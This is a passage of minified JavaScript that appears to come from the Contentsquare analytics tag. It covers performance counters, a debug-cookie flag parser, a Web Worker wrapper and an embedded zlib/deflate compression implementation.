0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&rt.counters.downloadTime.push(i),n>=0&&rt.counters.transferSize.push(n)}),rt.counters.downloadTime.count>0&&rt.counters.downloadTime.flush(),rt.counters.transferSize.count>0&&rt.counters.transferSize.flush()}Om(){rt.counters.blockingTime.flush(),rt.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===bi.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.ku.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;G_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function G_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var z_=(()=>{class s{constructor(t){this.ZT=t,this.Nm=[],this.xu={},this.t0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Br().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.Mm(c,u):n?Promise.resolve(n[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.t0;return new Promise((n,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):n(u)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Br(){try{let t=Oh.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.ZT.toString()});

${Oh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.xu)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function Oh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let v=a.length;for(;--v>=0;)a[v]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,M=7,z=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Mt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(he);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,v,S,A,m){this.static_tree=a,this.extra_bits=v,this.extra_base=S,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let ys,Us,ge;function We(a,v){this.dyn_tree=a,this.max_code=0,this.stat_desc=v}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],ue=(a,v)=>{a.pending_buf[a.pending++]=v&255,a.pending_buf[a.pending++]=v>>>8&255},Tt=(a,v,S)=>{a.bi_valid>O-S?(a.bi_buf|=v<<a.bi_valid&65535,ue(a,a.bi_buf),a.bi_buf=v>>O-a.bi_valid,a.bi_valid+=S-O):(a.bi_buf|=v<<a.bi_valid&65535,a.bi_valid+=S)},wt=(a,v,S)=>{Tt(a,S[v*2],S[v*2+1])},j=(a,v)=>{let S=0;do S|=a&1,a>>>=1,S<<=1;while(--v>0);return S>>>1},Ar=a=>{a.bi_valid===16?(ue(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},hi=(a,v)=>{let S=v.dyn_tree,A=v.max_code,m=v.stat_desc.static_tree,N=v.stat_desc.has_stree,C=v.stat_desc.extra_bits,k=v.stat_desc.extra_base,ct=v.stat_desc.max_length,st,Zt,Ee,Rt,Ps,Gs,Vn=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(S[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)Zt=a.heap[st],Rt=S[S[Zt*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Vn++),S[Zt*2+1]=Rt,!(Zt>A)&&(a.bl_count[Rt]++,Ps=0,Zt>=k&&(Ps=C[Zt-k]),Gs=S[Zt*2],a.opt_len+=Gs*(Rt+Ps),N&&(a.static_len+=Gs*(m[Zt*2+1]+Ps)));if(Vn!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Vn-=2}while(Vn>0);for(Rt=ct;Rt!==0;Rt--)for(Zt=a.bl_count[Rt];Zt!==0;)Ee=a.heap[--st],!(Ee>A)&&(S[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-S[Ee*2+1])*S[Ee*2],S[Ee*2+1]=Rt),Zt--)}},js=(a,v,S)=>{let A=new Array(V+1),m=0,N,C;for(N=1;N<=V;N++)A[N]=m=m+S[N-1]<<1;for(C=0;C<=v;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},br=()=>{let a,v,S,A,m,N=new Array(V+1);for(S=0,A=0;A<p-1;A++)for(It[A]=S,a=0;a<1<<Q[A];a++)nt[S++]=A;for(nt[S-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(v=0;v<=V;v++)N[v]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,N[8]++;for(;a<=255;)I[a*2+1]=9,a++,N[9]++;for(;a<=279;)I[a*2+1]=7,a++,N[7]++;for(;a<=287;)I[a*2+1]=8,a++,N[8]++;for(js(I,_+1,N),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);ys=new qe(I,Q,g+1,_,V),Us=new qe(X,at,0,w,V),ge=new qe(new Array(0),Mt,0,T,M)},$i=a=>{let v;for(v=0;v<_;v++)a.dyn_ltree[v*2]=0;for(v=0;v<w;v++)a.dyn_dtree[v*2]=0;for(v=0;v<T;v++)a.bl_tree[v*2]=0;a.dyn_ltree[z*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Gi=a=>{a.bi_valid>8?ue(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},zi=(a,v,S,A)=>{Gi(a),A&&(ue(a,S),ue(a,~S)),a.pending_buf.set(a.window.subarray(v,v+S),a.pending),a.pending+=S},Es=(a,v,S,A)=>{let m=v*2,N=S*2;return a[m]<a[N]||a[m]===a[N]&&A[v]<=A[S]},we=(a,v,S)=>{let A=a.heap[S],m=S<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Es(v,a.heap[m+1],a.heap[m],a.depth)&&m++,!Es(v,A,a.heap[m],a.depth));)a.heap[S]=a.heap[m],S=m,m<<=1;a.heap[S]=A},ui=(a,v,S)=>{let A,m,N=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+N*2]<<8|a.pending_buf[a.d_buf+N*2+1],m=a.pending_buf[a.l_buf+N],N++,A===0?wt(a,m,v):(C=nt[m],wt(a,C+g+1,v),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),wt(a,C,S),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(N<a.last_lit);wt(a,z,v)},vs=(a,v)=>{let S=v.dyn_tree,A=v.stat_desc.static_tree,m=v.stat_desc.has_stree,N=v.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<N;C++)S[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):S[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,S[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(v.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,S,C);st=N;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,S,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,S[st*2]=S[C*2]+S[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,S[C*2+1]=S[k*2+1]=st,a.heap[1]=st++,we(a,S,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],hi(a,v),js(S,ct,a.bl_count)},Ft=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),v[(S+1)*2+1]=65535,A=0;A<=S;A++)N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)&&(k<st?a.bl_tree[N*2]+=k:N!==0?(N!==m&&a.bl_tree[N*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,v,S)=>{let A,m=-1,N,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=S;A++)if(N=C,C=v[(A+1)*2+1],!(++k<ct&&N===C)){if(k<st)do wt(a,N,a.bl_tree);while(--k!==0);else N!==0?(N!==m&&(wt(a,N,a.bl_tree),k--),wt(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(wt(a,P,a.bl_tree),Tt(a,k-3,3)):(wt(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=N,C===0?(ct=138,st=3):N===C?(ct=6,st=3):(ct=7,st=4)}},Jt=a=>{let v;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),v=T-1;v>=3&&a.bl_tree[le[v]*2+1]===0;v--);return a.opt_len+=3*(v+1)+5+5+4,v},Qt=(a,v,S,A)=>{let m;for(Tt(a,v-257,5),Tt(a,S-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[le[m]*2+1],3);qt(a,a.dyn_ltree,v-1),qt(a,a.dyn_dtree,S-1)},_o=a=>{let v=4093624447,S;for(S=0;S<=31;S++,v>>>=1)if(v&1&&a.dyn_ltree[S*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(S=32;S<g;S++)if(a.dyn_ltree[S*2]!==0)return 1;return 0},Tr=!1,wo=a=>{Tr||(br(),Tr=!0),a.l_desc=new We(a.dyn_ltree,ys),a.d_desc=new We(a.dyn_dtree,Us),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Rr=(a,v,S,A)=>{Tt(a,(n<<1)+(A?1:0),3),zi(a,v,S,!0)},_t=a=>{Tt(a,o<<1,3),wt(a,z,I),Ar(a)},di=(a,v,S,A)=>{let m,N,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Jt(a),m=a.opt_len+3+7>>>3,N=a.static_len+3+7>>>3,N<=m&&(m=N)):m=N=S+5,S+4<=m&&v!==-1?Rr(a,v,S,A):a.strategy===4||N===m?(Tt(a,(o<<1)+(A?1:0),3),ui(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Qt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),ui(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&Gi(a)},qi=(a,v,S)=>(a.pending_buf[a.d_buf+a.last_lit*2]=v>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=v&255,a.pending_buf[a.l_buf+a.last_lit]=S&255,a.last_lit++,v===0?a.dyn_ltree[S*2]++:(a.matches++,v--,a.dyn_ltree[(nt[S]+g+1)*2]++,a.dyn_dtree[Re(v)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,_n=Rr,bo=di,To=qi,Ro=_t,Co={_tr_init:Ao,_tr_stored_block:_n,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},wn=(a,v,S,A)=>{let m=a&65535|0,N=a>>>16&65535|0,C=0;for(;S!==0;){C=S>2e3?2e3:S,S-=C;do m=m+v[A++]|0,N=N+m|0;while(--C);m%=65521,N%=65521}return m|N<<16|0};let Io=()=>{let a,v=[];for(var S=0;S<256;S++){a=S;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;v[S]=a}return v},Po=new Uint32Array(Io());var Le=(a,v,S,A)=>{let m=Po,N=A+S;a^=-1;for(let C=A;C<N;C++)a=a>>>8^m[(a^v[C])&255];return a^-1},Ss={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},bn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cr,_tr_stored_block:Ir,_tr_flush_block:_s,_tr_tally:me,_tr_align:Tn}=Co,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Hs,Z_FULL_FLUSH:Rn,Z_FINISH:Et,Z_BLOCK:fi,Z_OK:Wt,Z_STREAM_END:As,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Pr,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:Cn,Z_FIXED:In,Z_DEFAULT_STRATEGY:Pn,Z_UNKNOWN:Do,Z_DEFLATED:bs}=bn,ko=9,xo=15,Lo=8,Or=256+1+29,On=30,jo=19,Ho=2*Or+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Nr=32,Ts=42,Yi=69,Xi=73,pi=91,Ki=103,Rs=113,Xe=666,Ut=1,gi=2,Ve=3,Bs=4,Mr=3,Ke=(a,v)=>(a.msg=Ss[v],v),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let v=a.length;for(;--v>=0;)a[v]=0},Ue=(a,v,S)=>(v<<a.hash_shift^S)&a.hash_mask,Ce=a=>{let v=a.state,S=v.pending;S>a.avail_out&&(S=a.avail_out),S!==0&&(a.output.set(v.pending_buf.subarray(v.pending_out,v.pending_out+S),a.next_out),a.next_out+=S,v.pending_out+=S,a.total_out+=S,a.avail_out-=S,v.pending-=S,v.pending===0&&(v.pending_out=0))},jt=(a,v)=>{_s(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,v),a.block_start=a.strstart,Ce(a.strm)},dt=(a,v)=>{a.pending_buf[a.pending++]=v},je=(a,v)=>{a.pending_buf[a.pending++]=v>>>8&255,a.pending_buf[a.pending++]=v&255},Dr=(a,v,S,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,v.set(a.input.subarray(a.next_in,a.next_in+m),S),a.state.wrap===1?a.adler=wn(a.adler,v,m,S):a.state.wrap===2&&(a.adler=Le(a.adler,v,m,S)),a.next_in+=m,a.total_in+=m,m)},kr=(a,v)=>{let S=a.max_chain_length,A=a.strstart,m,N,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,Zt=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Ps=st[A+C-1],Gs=st[A+C];a.prev_length>=a.good_match&&(S>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=v,!(st[m+C]!==Gs||st[m+C-1]!==Ps||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(N=Ye-(Rt-A),A=Rt-Ye,N>C){if(a.match_start=v,C=N,N>=k)break;Ps=st[A+C-1],Gs=st[A+C]}}while((v=Ee[v&Zt])>ct&&--S!==0);return C<=a.lookahead?C:a.lookahead},Cs=a=>{let v=a.w_size,S,A,m,N,C;do{if(N=a.window_size-a.lookahead-a.strstart,a.strstart>=v+(v-ye)){a.window.set(a.window.subarray(v,v+v),0),a.match_start-=v,a.strstart-=v,a.block_start-=v,A=a.hash_size,S=A;do m=a.head[--S],a.head[S]=m>=v?m-v:0;while(--A);A=v,S=A;do m=a.prev[--S],a.prev[S]=m>=v?m-v:0;while(--A);N+=v}if(a.strm.avail_in===0)break;if(A=Dr(a.strm,a.window,a.strstart+a.lookahead,N),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Fs=(a,v)=>{let S=65535;for(S>a.pending_buf_size-5&&(S=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&v===ws)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+S;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,v)=>{let S,A;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),S!==0&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},as=(a,v)=>{let S,A,m;for(;;){if(a.lookahead<ye){if(Cs(a),a.lookahead<ye&&v===ws)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,S!==0&&a.prev_length<a.max_lazy_match&&a.strstart-S<=a.w_size-ye&&(a.match_length=kr(a,S),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Nn=(a,v)=>{let S,A,m,N,C=a.window;for(;;){if(a.lookahead<=Ye){if(Cs(a),a.lookahead<=Ye&&v===ws)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){N=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<N);a.match_length=Ye-(N-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(S=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi},Fo=(a,v)=>{let S;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(v===ws)return Ut;break}if(a.match_length=0,S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Bs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:gi};function Ie(a,v,S,A,m){this.good_length=a,this.max_lazy=v,this.nice_length=S,this.max_chain=A,this.func=m}let $s=[new Ie(0,0,0,0,Fs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,as),new Ie(8,16,32,32,as),new Ie(8,16,128,128,as),new Ie(8,32,128,256,as),new Ie(32,128,258,1024,as),new Ie(32,258,258,4096,as)],Mn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=$s[a.level].max_lazy,a.good_match=$s[a.level].good_length,a.nice_match=$s[a.level].nice_length,a.max_chain_length=$s[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*On+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Or+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Or+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let xr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let v=a.state;return v.pending=0,v.pending_out=0,v.wrap<0&&(v.wrap=-v.wrap),v.status=v.wrap?Ts:Rs,a.adler=v.wrap===2?0:1,v.last_flush=ws,Cr(v),Wt},Lr=a=>{let v=xr(a);return v===Wt&&Mn(a.state),v},Go=(a,v)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=v,Wt),Zi=(a,v,S,A,m,N)=>{if(!a)return Ae;let C=1;if(v===No&&(v=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||S!==bs||A<8||A>15||v<0||v>9||N<0||N>In)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=v,k.strategy=N,k.method=S,Lr(a)},zo=(a,v)=>Zi(a,v,bs,xo,Lo,Pn),Vr=(a,v)=>{let S,A;if(!a||!a.state||v>fi||v<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&v!==Et)return Ke(a,a.avail_out===0?Pr:Ae);m.strm=a;let 